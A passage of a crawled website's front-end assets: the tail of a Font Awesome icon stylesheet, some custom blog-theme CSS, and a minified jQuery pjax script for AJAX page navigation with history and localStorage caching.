erscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
 /*.something-else-logo img{
	-webkit-animation-name:img_z;
	-webkit-animation-duration:10s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:linear;
	
}
.something-else-logo img:hover{
	
	-webkit-animation-name:none;
	//-webkit-animation-play-state:paused;
	
	//transform:rotate(0deg);
}
@-webkit-keyframes img_z{
	0%{
		transform:rotate(0deg);
	}
	100%{
		transform:rotate(360deg);
	}
}*/

#bfq{
	//transition-property:width height;
	//transition-duration:2s;
	top:0px;
	//position:absolute;	
	width: 100%;
    max-height: 330px;
	height: auto;
    right: 0;
    bottom: 0;
    //min-height: 83%;
	//min-height: 0px;
    //min-width: 100%;
	//z-index: 1000;
	
	
}
#mp4_src{
	background:rgba(255,255,255,0);
	width:100%;
	height:100%;
	 padding: 0px;
    margin: 0px;
	
}
.demo-blog .mdl-card__media{
	    padding: 0px;
    margin: 0px;
}

.index-top-block-slogan{
	margin: 20px;
}

div.page-navigator li a{
margin:1px;
border:1px solid #f5f5f5;
border-radius:25px;
box-shadow: 0px 3px 1px #888888;
}

div.page-navigator li a:active{
	
box-shadow: 0px 0px 0px #888888;	
border:1px dashed #1E90FF;
	
}


--- FILE ---
content_type: application/javascript
request_url: http://www.smallcolor.link/usr/themes/Material/js/jquery.pjax.js
body_size: 2688
content:
(function($){var Util={support:{pjax:window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/(iPod|iPhone|iPad|WebApps\/.+CFNetwork)/),storage:!!window.localStorage},toInt:function(obj){return parseInt(obj);},stack:{},getTime:function(){return new Date*1;},getRealUrl:function(url){url=(url||'').replace(/\#.*?$/,'');url=url.replace('?pjax=true&','?').replace('?pjax=true','').replace('&pjax=true','');return url;},getUrlHash:function(url){return url.replace(/^[^\#]*(?:\#(.*?))?$/,'$1');},getLocalKey:function(src){var s='pjax_'+encodeURIComponent(src);return{data:s+'_data',time:s+'_time',title:s+'_title'};},removeAllCache:function(){if(!Util.support.storage)return;for(var name in localStorage){if((name.split('_')||[''])[0]==='pjax'){delete localStorage[name];}}},getCache:function(src,time,flag){var item,vkey,tkey,tval;time=Util.toInt(time);if(src in Util.stack){item=Util.stack[src],ctime=Util.getTime();if((item.time+time*1000)>ctime){return item;}else{delete Util.stack[src];}}else if(flag&&Util.support.storage){var l=Util.getLocalKey(src);vkey=l.data;tkey=l.time;item=localStorage.getItem(vkey);if(item){tval=Util.toInt(localStorage.getItem(tkey));if((tval+time*1000)>Util.getTime()){return{data:item,title:localStorage.getItem(l.title)};}else{localStorage.removeItem(vkey);localStorage.removeItem(tkey);localStorage.removeItem(l.title);}}}return null;},setCache:function(src,data,title,flag){var time=Util.getTime(),key;Util.stack[src]={data:data,title:title,time:time};if(flag&&Util.support.storage){key=Util.getLocalKey(src);localStorage.setItem(key.data,data);localStorage.setItem(key.time,time);localStorage.setItem(key.title,title);}},removeCache:function(src){src=Util.getRealUrl(src||location.href);delete Util.stack[src];if(Util.support.storage){var key=Util.getLocalKey(src);localStorage.removeItem(key.data);localStorage.removeItem(key.time);localStorage.removeItem(key.title);}}};var pjax=function(options){options=$.extend({selector:'',container:'',callback:function(){},filter:function(){}},options);if(!options.container||!options.selector){throw new Error('selector & container options must be set');}$('body').delegate(options.selector,'click',function(event){if(event.which>1||event.metaKey){return true;}var $this=$(this),href=$this.attr('href');if(typeof options.filter==='function'){if(options.filter.call(this,href,this)===true){return true;}}if(href===location.href){return true;}if(Util.getRealUrl(href)==Util.getRealUrl(location.href)){var hash=Util.getUrlHash(href);if(hash){location.hash=hash;options.callback&&options.callback.call(this,{type:'hash'});}return true;}event.preventDefault();options=$.extend(true,options,{url:href,element:this,push:true});pjax.request(options);});};pjax.xhr=null;pjax.options={};pjax.state={};pjax.defaultOptions={timeout:2000,element:null,cache:24*3600,storage:true,url:'',push:true,show:'',title:'',titleSuffix:'',type:'GET',data:{pjax:true},dataType:'html',callback:null,beforeSend:function(xhr){$(pjax.options.container).trigger('pjax.start',[xhr,pjax.options]);xhr&&xhr.setRequestHeader('X-PJAX',true);},error:function(){pjax.options.callback&&pjax.options.callback.call(pjax.options.element,{type:'error'});location.href=pjax.options.url;},complete:function(xhr){$(pjax.options.container).trigger('pjax.end',[xhr,pjax.options]);}};pjax.showFx={"_default":function(data,callback,isCached){this.html(data);callback&&callback.call(this,data,isCached);},fade:function(data,callback,isCached){var $this=this;if(isCached){$this.html(data);callback&&callback.call($this,data,isCached);}else{this.fadeOut(500,function(){$this.html(data).fadeIn(500,function(){callback&&callback.call($this,data,isCached);});});}}}
pjax.showFn=function(showType,container,data,fn,isCached){var fx=null;if(typeof showType==='function'){fx=showType;}else{if(!(showType in pjax.showFx)){showType="_default";}fx=pjax.showFx[showType];}fx&&fx.call(container,data,function(){var hash=location.hash;if(hash!=''){location.href=hash;if(/Firefox/.test(navigator.userAgent)){history.replaceState($.extend({},pjax.state,{url:null}),document.title);}}else{window.scrollTo(0,0);}fn&&fn.call(this,data,isCached);},isCached);}
pjax.success=function(data,isCached){if(isCached!==true){isCached=false;}if(pjax.html){data=$(data).find(pjax.html).html();}if((data||'').indexOf('<html')!=-1){pjax.options.callback&&pjax.options.callback.call(pjax.options.element,{type:'error'});location.href=pjax.options.url;return false;}var title=pjax.options.title||"",el;if(title==""&&pjax.options.element){el=$(pjax.options.element);title=el.attr('title')||el.text();}var matches=data.match(/<title>(.*?)<\/title>/);if(matches){title=matches[1];}if(title){if(title.indexOf(pjax.options.titleSuffix)==-1){title+=pjax.options.titleSuffix;}}document.title=title;pjax.state={container:pjax.options.container,timeout:pjax.options.timeout,cache:pjax.options.cache,storage:pjax.options.storage,show:pjax.options.show,title:title,url:pjax.options.oldUrl};var query=$.param(pjax.options.data);if(query!=""){pjax.state.url=pjax.options.url+(/\?/.test(pjax.options.url)?"&":"?")+query;}if(pjax.options.push){if(!pjax.active){history.replaceState($.extend({},pjax.state,{url:null}),document.title);pjax.active=true;}history.pushState(pjax.state,document.title,pjax.options.oldUrl);}else if(pjax.options.push===false){history.replaceState(pjax.state,document.title,pjax.options.oldUrl);}pjax.options.showFn&&pjax.options.showFn(data,function(){pjax.options.callback&&pjax.options.callback.call(pjax.options.element,{type:isCached?'cache':'success'});},isCached);if(pjax.options.cache&&!isCached){Util.setCache(pjax.options.url,data,title,pjax.options.storage);}};pjax.request=function(options){if(options.hasOwnProperty('data')){pjax.defaultOptions.data=options.data;}options=$.extend(true,pjax.defaultOptions,options);var cache,container=$(options.container);options.oldUrl=options.url;options.url=Util.getRealUrl(options.url);if($(options.element).length){cache=Util.toInt($(options.element).attr('data-pjax-cache'));if(cache){options.cache=cache;}}if(options.cache===true){options.cache=24*3600;}options.cache=Util.toInt(options.cache);if(options.cache===0){Util.removeAllCache();}if(!options.showFn){options.showFn=function(data,fn,isCached){pjax.showFn(options.show,container,data,fn,isCached);};}pjax.options=options;pjax.options.success=pjax.success;if(options.cache&&(cache=Util.getCache(options.url,options.cache,options.storage))){options.beforeSend();options.title=cache.title;pjax.success(cache.data,true);options.complete();return true;}if(pjax.xhr&&pjax.xhr.readyState<4){pjax.xhr.onreadystatechange=$.noop;pjax.xhr.abort();}pjax.xhr=$.ajax(pjax.options);};var popped=('state'in window.history),initialURL=location.href;$(window).bind('popstate',function(event){var initialPop=!popped&&location.href==initialURL;popped=true;if(initialPop)return;var state=event.state;if(state&&state.container){if($(state.container).length){var data={url:state.url,container:state.container,push:null,timeout:state.timeout,cache:state.cache,storage:state.storage,title:state.title,element:null};pjax.request(data);}else{window.location=location.href;}}});if(!Util.support.pjax){pjax=function(){return true;};pjax.request=function(options){if(options&&options.url){location.href=options.url;}};}$.pjax=pjax;$.pjax.util=Util;if($.inArray('state',$.event.props)<0){$.event.props.push('state')}})(jQuery);